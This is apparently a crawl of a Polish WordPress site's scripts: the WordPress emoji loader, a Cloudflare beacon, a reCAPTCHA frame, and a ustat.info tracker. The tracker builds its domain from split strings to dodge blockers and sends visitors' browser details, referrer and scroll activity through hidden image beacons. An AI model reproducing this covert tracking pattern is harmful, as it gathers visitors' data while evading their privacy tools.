const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://4bud.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c0112bba5fe4558bc63a8bcffe47472","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kwEAGf5yo3jtF17Uq4eJPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768718068502');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/243836103.pb70Xakl3hak6tdpzXxzfz1hfgelew
body_size: 7061
content:
if(top.window.X85049b148dff174cc9859554bf3cf2fb==undefined) {top.window.X85049b148dff174cc9859554bf3cf2fb=1;X243836103={a:function(){I243836103="pb70Xakl3hak6tdpzXxzfz1hfgelew";coo_n="us"+("t"+"at_")+I243836103+"=";coo_s=document.cookie.split(";");coo_uu_243836103=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_243836103=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I243836103+'_'+coo_uu_243836103+'?sess=13839412133750&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X243836103.w_act=1;X243836103.w_act_single=0;});this.aE(top.window,"blur",function(){X243836103.w_act_single=1;X243836103.lifelimit=(new Date().getTime())+3*60*1000;X243836103.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X243836103.aE(d,"mousemove",X243836103.rIT);X243836103.aE(d,"click",X243836103.rIT);X243836103.aE(w,"scroll",X243836103.rIT);X243836103.aE(d,"keyup",X243836103.rIT);X243836103.aE(d,"touchstart",X243836103.rIT);X243836103.aE(d,"touchmove",X243836103.rIT);X243836103.rIT();});this.ping=function(){if(X243836103.stopped!=0) return false;t=(new Date().getTime());if(X243836103.w_act==1 || X243836103.w_act_single==1) {X243836103.im('/livestat/pb70Xakl3hak6tdpzXxzfz1hfgelew/13839412133750?p='+X243836103.pos_progress+'&t='+t+X243836103.e_info);if(X243836103.e_info!="") X243836103.e_info="";if(X243836103.w_act_single==1) {X243836103.w_act=0;X243836103.w_act_single=0;}} else {if(t>X243836103.lifelimit) X243836103.imX();}if(t>X243836103.t_dur) X243836103.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X243836103.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X243836103;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X243836103.scrl);X.rE(top.window,"resize",X243836103.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["T2JyJUMzJUIzYmthJTIwYmxhY2hhcnNrYSUyMGJhbGtvbnU=","RGxhY3plZ28lMjB0byUyMG5pZQ==","Q2hjJUM0JTg1YyUyMHpyb3p1bWllJUM0JTg3JTIwb2dyb21uJUM0JTg1"];this.string_end = ["d2llbGUlMjB3aSVDNCU5OWtzeiVDNCU4NSUyMHRyd2ElQzUlODJvJUM1JTlCY2klQzQlODU=","bW9udGElQzUlQkN1JTIwaSUyMG8=","Y2VjaHVqJUM0JTg1JTIwc2klQzQlOTklMjBwcm9zdG90JUM0JTg1"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X243836103.rsz();X243836103.scrl();},4500);this.aE(top.window,"resize",function(){if(X243836103.timer_resize!=false) clearTimeout(X243836103.timer_resize);X243836103.timer_resize=setTimeout(X243836103.rsz, 200);});this.aE(top.window,"scroll",function(){if(X243836103.timer_scroll!=false) clearTimeout(X243836103.timer_scroll);X243836103.timer_scroll=setTimeout(X243836103.scrl, 200);});}}setTimeout(X243836103.ping, 250);this.intv=setInterval(X243836103.ping, 5000);},rIT:function(){if(X243836103.intv==false) return false;clearTimeout(X243836103.idleTimer);X243836103.idleTimer=setTimeout(function(){ X243836103.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im243836103=document.createElement("img");im243836103.style.cssText='position:absolute !important; visibility:hidden !important;';im243836103.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im243836103.onload = function(){ if(im243836103.parentNode!=undefined) im243836103.parentNode.removeChild(im243836103); };im243836103.onerror = function(){ if(im243836103.parentNode!=undefined) im243836103.parentNode.removeChild(im243836103); X243836103.imX(); };document.body.appendChild(im243836103);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X243836103.a();}